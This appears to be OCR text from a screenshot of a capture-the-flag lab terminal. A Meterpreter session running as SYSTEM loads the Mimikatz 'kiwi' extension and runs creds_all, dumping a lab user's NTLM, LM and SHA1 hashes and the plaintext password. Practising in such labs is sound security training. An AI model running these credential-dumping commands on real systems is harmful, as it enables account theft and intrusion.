 1 2 3 4 10.21.17.140 7:50
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------